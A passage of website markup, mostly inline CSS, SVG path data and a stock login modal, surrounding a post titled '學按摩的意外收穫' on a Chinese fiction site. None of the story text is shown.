294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="14551" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e5%ad%b8%e6%8c%89%e6%91%a9%e7%9a%84%e6%84%8f%e5%a4%96%e6%94%b6%e7%a9%ab/"                     data-post-edit-url=""                     data-post-title="學按摩的意外收穫"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 都市生活" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/",
                                "name": "都市生活"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" ><span class="tdb-cat-bg"></span>都市生活</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">學按摩的意外收穫</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-07-21T00:00:00+08:00">2019 年 7 月 21 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e5%ad%b8%e6%8c%89%e6%91%a9%e7%9a%84%e6%84%8f%e5%a4%96%e6%94%b6%e7%a9%ab/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-14551">679</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
